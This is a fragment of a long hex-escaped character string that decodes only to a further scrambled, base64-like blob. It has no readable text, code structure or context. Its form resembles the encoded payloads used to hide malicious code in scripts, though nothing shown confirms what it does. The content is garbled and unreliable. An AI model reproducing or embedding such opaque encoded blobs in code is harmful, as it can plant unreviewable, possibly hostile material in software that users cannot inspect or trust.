4c\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x44\x30\x66\x62\x76\x67\x39\x62\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x4b\x32\x71\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x6a\x6d\x71\x75\x66\x65\x74\x32\x44\x62\x72\x65\x4c\x62\x71\x4b\x6a\x63\x72\x32\x39\x4f\x71\x75\x6e\x62\x71\x4c\x66\x72\x75\x4e\x66\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6e\x33\x74\x4b\x66\x6a\x71\x75\x66\x4e\x71\x74\x62\x4e\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x5a\x71\x75\x66\x62\x6e\x4b\x66\x62\x71\x77\x44\x62\x72\x75\x76\x63\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x63\x71\x78\x72\x63\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x79\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x50\x71\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x35\x59\x73\x77\x44\x72\x6d\x4b\x66\x54\x44\x32\x44\x62\x76\x75\x76\x62\x75\x4e\x4c\x62\x72\x75\x4c\x62\x72\x4b\x54\x4a\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x71\x75\x72\x48\x41\x4c\x4c\x64\x77\x4b\x66\x76\x7a\x30\x66\x64\x71\x75\x6e\x6f\x7a\x30\x50\x52\x71\x33\x44\x32\x6e\x30\x35\x72\x72\x75\x35\x4d\x45\x75\x31\x69\x73\x76\x66\x56\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x73\x75\x66\x63\x71\x4a\x4c\x72\x72\x4b\x50\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x6e\x62\x71\x76\x66\x72\x44\x68\x66\x72\x77\x67\x48\x34\x73\x75\x66\x63\x71\x4b\x6d\x57\x41\x32\x6a\x6a\x7a\x30\x50\x63\x71\x74\x6e\x7a\x41\x75\x66\x69\x77\x77\x4c\x62\x76\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x77\x65\x7a\x63\x71\x76\x48\x6e\x7a\x30\x66\x68\x42\x32\x4c\x62\x41\x30\x76\x65\x7a\x65\x76\x69\x71\x74\x6e\x72\x71\x4e\x66\x6a\x7a\x30\x66\x56\x71\x77\x44\x4e\x41\x75\x65\x57\x72\x75\x4c\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x63\x75\x4d\x44\x73\x71\x76\x66\x41\x41\x4d\x72\x62\x72\x75\x76\x63\x73\x75\x66\x6b\x6d\x66\x66\x79\x6f\x78\x50\x6a\x71\x76\x7a\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x72\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x66\x50\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x6f\x43\x75\x4c\x4e\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6c\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x6f\x65\x58\x6a\x71\x75\x50\x63\x42\x30\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x6d\x71\x4b\x47\x34\x7a\x30\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x75\x48\x73\x71\x4b\x66\x50\x71\x75\x66\x4b\x71\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x4c\x4a\x75\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x48\x72\x77\x64\x4c\x58\x73\x77\x44\x63\x71\x4b\x72\x69\x77\x4b\x6a\x66\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x4c\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x4f\x59\x75\x76\x66\x73\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x64\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x73\x77\x44\x63\x71\x4b\x66\x79\x77\x4b\x6a\x62\x77\x65\x76\x50\x71\x76\x48\x6a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x42\x77\x39\x50\x71\x4b\x76\x66\x72\x67\x72\x66\x73\x65\x65\x5a\x75\x75\x6a\x58\x73\x77\x44\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x72\x30\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x75\x6e\x62\x72\x66\x6a\x4e\x75\x4b\x66\x72\x77\x4d\x50\x4b\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x73\x75\x66\x77\x45\x65\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x66\x67\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x4c\x6a\x73\x75\x66\x73\x71\x4b\x65\x5a\x75\x77\x4c\x62\x45\x75\x66\x64\x79\x78\x4c\x6a\x72\x4c\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x44\x63\x76\x66\x4c\x64\x71\x75\x6e\x62\x73\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x74\x77\x44\x63\x6d\x65\x76\x65\x7a\x67\x4c\x6a\x71\x31\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x76\x72\x75\x6a\x6a\x71\x75\x4f\x57\x73\x77\x44\x6a\x7a\x30\x66\x69\x72\x75\x76\x4d\x45\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x4b\x6e\x35\x72\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x78\x72\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x76\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x77\x76\x62\x64\x6d\x65\x44\x4a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x64\x44\x31\x69\x56\x75\x76\x66\x62\x7a\x30\x6d\x59\x43\x32\x44\x64\x6d\x30\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x66\x72\x75\x31\x4b\x41\x30\x76\x72\x79\x31\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x4c\x50\x71\x75\x76\x66\x72\x4d\x72\x52\x72\x75\x4c\x4a\x75\x30\x4c\x63\x79\x32\x4c\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x77\x35\x41\x71\x4b\x6a\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x79\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x63\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x79\x77\x54\x66\x71\x32\x72\x66\x73\x65\x4b\x5a\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x77\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x79\x41\x68\x48\x6a\x71\x75\x50\x59\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x75\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x4c\x62\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x75\x31\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x4a\x72\x4a\x75\x30\x66\x64\x79\x78\x4c\x6a\x71\x4b\x4c\x62\x41\x65\x50\x6a\x7a\x31\x66\x49\x73\x76\x66\x6e\x7a\x30\x66\x74\x71\x75\x4c\x6a\x71\x76\x66\x49\x73\x76\x66\x4e\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x4c\x4e\x71\x74\x6a\x56\x41\x75\x72\x64\x71\x75\x72\x74\x44\x31\x69\x56\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x64\x75\x30\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x67\x72\x32\x39\x50\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x6f\x71\x4b\x76\x68\x42\x32\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x6a\x71\x76\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x75\x66\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x63\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x76\x4e\x71\x4d\x4c\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x63\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x52\x72\x76\x66\x62\x73\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x30\x48\x64\x73\x75\x6a\x72\x75\x75\x4f\x57\x75\x77\x6e\x51\x7a\x4b\x66\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x76\x75\x76\x72\x72\x75\x44\x4a\x6d\x31\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x33\x4c\x62\x74\x67\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x6e\x76\x72\x76\x66\x48\x41\x75\x4c\x63\x73\x75\x66\x53\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x62\x73\x75\x66\x52\x6d\x4b\x66\x4f\x7a\x32\x44\x62\x45\x77\x44\x64\x72\x75\x6e\x6a\x71\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x75\x75\x4c\x62\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x67\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x76\x73\x75\x66\x66\x7a\x30\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x4c\x62\x73\x76\x66\x73\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x41\x68\x66\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x79\x77\x4c\x6a\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x75\x7a\x6a\x71\x75\x31\x4e\x71\x77\x54\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6e\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x77\x66\x50\x71\x75\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4a\x72\x76\x66\x66\x72\x33\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x65\x6a\x64\x71\x75\x48\x72\x75\x75\x34\x59\x73\x77\x44\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x76\x6e\x62\x72\x4d\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x30\x44\x56\x41\x75\x66\x50\x7a\x30\x6e\x62\x71\x76\x7a\x63\x42\x75\x34\x57\x71\x75\x4c\x62\x72\x77\x44\x63\x77\x65\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x4c\x48\x41\x75\x76\x64\x73\x75\x66\x62\x74\x65\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x66\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x66\x4c\x64\x72\x65\x6e\x62\x72\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4b\x6e\x62\x71\x75\x35\x4e\x73\x75\x31\x64\x6d\x65\x44\x4e\x6d\x31\x66\x62\x7a\x30\x6e\x65\x77\x75\x6e\x62\x72\x75\x44\x5a\x6d\x31\x66\x62\x7a\x30\x72\x65\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x74\x4b\x6a\x64\x72\x32\x39\x71\x71\x4c\x6e\x62\x71\x30\x6e\x33\x76\x77\x44\x62\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x72\x71\x75\x7a\x6a\x71\x75\x6a\x63\x44\x4a\x6d\x35\x74\x65\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x62\x71\x4c\x66\x6b\x71\x75\x4c\x62\x71\x4b\x6a\x64\x6d\x4d\x39\x50\x71\x76\x76\x67\x6e\x67\x6e\x74\x72\x75\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x73\x75\x6a\x63\x73\x64\x48\x4e\x71\x75\x76\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x72\x77\x44\x62\x76\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x6b\x6d\x65\x4c\x4e\x74\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x63\x75\x76\x65\x30\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x75\x66\x65\x73\x75\x66\x67\x6d\x65\x4c\x4e\x72\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x64\x79\x32\x31\x5a\x7a\x30\x66\x74\x71\x75\x6e\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x76\x72\x75\x6a\x4b\x71\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x75\x77\x72\x63\x71\x75\x6e\x62\x71\x77\x66\x35\x72\x75\x72\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x75\x76\x69\x56\x75\x76\x66\x62\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x73\x66\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x69\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x7a\x30\x34\x56\x73\x75\x66\x66\x42\x30\x66\x4e\x75\x4b\x6a\x4c\x73\x65\x76\x4e\x71\x75\x44\x5a\x41\x75\x6e\x64\x71\x75\x72\x74\x75\x76\x6a\x62\x73\x75\x66\x4e\x72\x77\x7a\x35\x71\x75\x4c\x6a\x75\x75\x31\x4e\x71\x76\x66\x77\x71\x4b\x66\x64\x72\x75\x72\x6a\x71\x75\x76\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x66\x73\x75\x66\x66\x42\x30\x66\x4f\x75\x77\x4c\x63\x71\x30\x66\x66\x75\x4c\x6e\x62\x72\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x4e\x71\x4d\x54\x66\x7a\x4d\x72\x52\x72\x75\x6e\x4b\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x66\x76\x77\x4e\x4c\x68\x45\x75\x76\x66\x73\x75\x66\x41\x71\x4b\x66\x79\x75\x77\x48\x63\x41\x75\x66\x63\x72\x66\x66\x62\x7a\x30\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x66\x74\x71\x75\x76\x4a\x7a\x31\x69\x56\x73\x75\x66\x72\x72\x4b\x4c\x62\x76\x4b\x6a\x62\x41\x75\x66\x69\x7a\x65\x6e\x6a\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x33\x72\x35\x79\x31\x6e\x6a\x71\x31\x6a\x72\x6d\x65\x76\x72\x75\x75\x66\x4f\x71\x76\x6e\x62\x71\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x34\x75\x76\x47\x35\x43\x75\x4c\x4e\x73\x4b\x6a\x65\x73\x66\x50\x63\x72\x75\x48\x66\x41\x75\x6a\x64\x71\x75\x6e\x6a\x71\x76\x69\x59\x73\x77\x44\x6b\x71\x4b\x6a\x79\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x4b\x48\x6a\x7a\x30\x66\x50\x71\x75\x76\x4b\x41\x75\x4c\x64\x75\x76\x66\x6b\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x7a\x31\x6a\x35\x73\x75\x66\x6a\x7a\x30\x6a\x69\x77\x77\x4c\x62\x41\x30\x76\x63\x7a\x67\x54\x66\x71\x32\x6e\x74\x73\x75\x76\x4a\x41\x75\x66\x64\x73\x75\x66\x73\x6d\x4b\x4c\x4e\x73\x4b\x6a\x62\x77\x66\x50\x63\x71\x76\x48\x66\x41\x75\x6a\x69\x73\x77\x44\x62\x41\x75\x66\x66\x7a\x67\x31\x57\x71\x4b\x66\x55\x75\x4b\x6a\x35\x74\x4a\x48\x62\x79\x77\x4c\x4e\x71\x30\x66\x62\x43\x32\x4c\x62\x7a\x5a\x62\x62\x73\x75\x66\x66\x41\x65\x6a\x62\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x76\x66\x72\x7a\x30\x66\x35\x72\x75\x6a\x62\x6d\x5a\x48\x64\x7a\x4e\x4c\x62\x71\x30\x54\x62\x73\x75\x76\x6a\x75\x74\x62\x4e\x71\x77\x4c\x4e\x71\x30\x76\x64\x73\x75\x72\x73\x75\x76\x6a\x62\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x48\x62\x44\x33\x6e\x4e\x72\x66\x66\x30\x71\x4d\x76\x69\x72\x77\x44\x62\x72\x33\x6e\x50\x71\x30\x6e\x62\x71\x4c\x6e\x74\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x76\x6e\x62\x72\x30\x44\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x30\x44\x35\x72\x75\x76\x6a\x71\x75\x31\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x76\x76\x4e\x71\x76\x66\x5a\x74\x65\x4c\x72\x74\x75\x58\x6a\x71\x76\x66\x66\x75\x75\x6e\x62\x72\x66\x66\x48\x72\x67\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x77\x65\x57\x41\x30\x76\x72\x71\x30\x66\x62\x73\x75\x66\x73\x43\x75\x4c\x4e\x79\x32\x44\x63\x72\x78\x6e\x66\x75\x75\x6e\x62\x72\x75\x54\x62\x73\x76\x4c\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x7a\x30\x7a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x76\x72\x75\x4c\x6a\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x6e\x62\x72\x76\x66\x73\x71\x4e\x66\x6a\x7a\x30\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x76\x76\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x30\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x4c\x66\x73\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x76\x75\x76\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x43\x75\x4c\x4e\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x76\x74\x4b\x66\x72\x43\x32\x44\x63\x41\x75\x76\x64\x73\x75\x66\x4e\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x44\x31\x76\x4e\x71\x4b\x6e\x4e\x71\x30\x6e\x64\x73\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x73\x4b\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x66\x73\x75\x66\x72\x42\x30\x66\x4f\x44\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x63\x41\x75\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x75\x4c\x62\x76\x4b\x6a\x62\x75\x30\x66\x64\x7a\x65\x76\x67\x6c\x32\x6d\x5a\x72\x77\x4c\x62\x76\x66\x4c\x64\x71\x75\x66\x33\x71\x30\x6e\x33\x76\x77\x44\x64\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x30\x4c\x62\x42\x65\x6a\x67\x72\x32\x39\x4e\x71\x4b\x6e\x62\x71\x30\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x73\x75\x66\x76\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x62\x73\x4b\x35\x4e\x73\x76\x4c\x6a\x71\x76\x66\x56\x71\x77\x48\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x50\x7a\x71\x30\x76\x64\x71\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x48\x4e\x74\x65\x4c\x62\x75\x77\x39\x62\x41\x66\x66\x50\x71\x77\x44\x73\x71\x75\x4c\x62\x72\x77\x44\x62\x41\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x41\x67\x44\x6d\x73\x75\x66\x76\x41\x65\x66\x72\x43\x30\x7a\x6a\x71\x76\x76\x4f\x71\x76\x66\x5a\x7a\x30\x65\x57\x72\x76\x66\x74\x75\x76\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x4c\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x4b\x44\x56\x41\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x63\x75\x75\x50\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x73\x65\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x48\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x77\x4c\x62\x72\x66\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x6b\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x72\x72\x77\x44\x62\x42\x4c\x66\x50\x71\x77\x35\x66\x72\x77\x7a\x35\x71\x75\x66\x72\x75\x77\x48\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x75\x7a\x72\x77\x4d\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x73\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6e\x68\x42\x32\x48\x62\x41\x75\x66\x62\x71\x33\x4c\x66\x71\x4b\x4c\x62\x73\x77\x44\x63\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x7a\x33\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x4c\x6a\x71\x77\x6e\x4e\x71\x75\x72\x7a\x71\x30\x72\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x75\x76\x66\x4f\x6d\x4b\x4c\x4e\x71\x75\x76\x4d\x45\x75\x66\x65\x75\x77\x79\x56\x6c\x59\x39\x33\x7a\x65\x58\x63\x73\x64\x4c\x63\x73\x68\x44\x76\x7a\x30\x66\x64\x71\x75\x66\x72\x77\x75\x71\x52\x75\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x77\x35\x72\x41\x75\x6a\x76\x72\x30\x65\x30\x71\x4a\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x75\x75\x6a\x63\x72\x67\x4c\x62\x71\x75\x4c\x62\x73\x4e\x4c\x6a\x71\x76\x76\x4e\x71\x75\x48\x72\x41\x75\x66\x66\x72\x30\x66\x4e\x71\x74\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x73